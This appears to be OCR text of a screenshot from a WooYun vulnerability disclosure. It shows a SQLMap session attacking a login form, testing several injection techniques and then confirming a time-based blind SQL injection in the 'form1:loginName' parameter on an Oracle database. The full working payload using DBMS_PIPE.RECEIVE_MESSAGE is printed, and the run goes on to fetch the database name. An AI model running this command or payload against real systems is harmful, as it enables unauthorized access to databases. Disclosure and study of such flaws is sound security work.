 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbs
nk_hidden_' might not be injectable
[16:25:19] [INFO] testing for SQL injection on POST parameter 'form1:_link_hidde
n_'
[16:25:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:25:23] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:25:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:25:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:25:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:25:38] [INFO] testing 'MySQL inline queries'
[16:25:38] [INFO] testing 'PostgreSQL inline queries'
[16:25:44] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:25:45] [INFO] testing 'Oracle inline queries'
[16:25:45] [INFO] testing 'SQLite inline queries'
[16:25:46] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:25:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:25:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:25:58] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:26:00] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:26:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:26:05] [INFO] testing 'Oracle AND time-based blind'
[16:26:08] [INFO] testing 'MySQL UNION query (94) - 1 to 10 columns'
[16:27:16] [INFO] testing 'Generic UNION query (94) - 1 to 10 columns'
[16:28:12] [WARNING] POST parameter 'form1:_link_hidden_' is not injectable
sqlmap identified the following injection points with a total of 1735 HTTP(s) re
quests:
---
Parameter: form1:loginName (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: form1:loginName=admin' AND 1131=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||
CHR(82)||CHR(89)||CHR(90),6) AND 'LvoU'='LvoU&form1:loginMode=0&form1:_id2=%B5%C
7%C2%BC&form1:password=admin&form1_SUBMIT=1&autoScroll=&form1:_link_hidden_=
---
[16:28:12] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:28:12] [INFO] fetching current database
[16:28:12] [INFO] retrieved:
[16:28:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org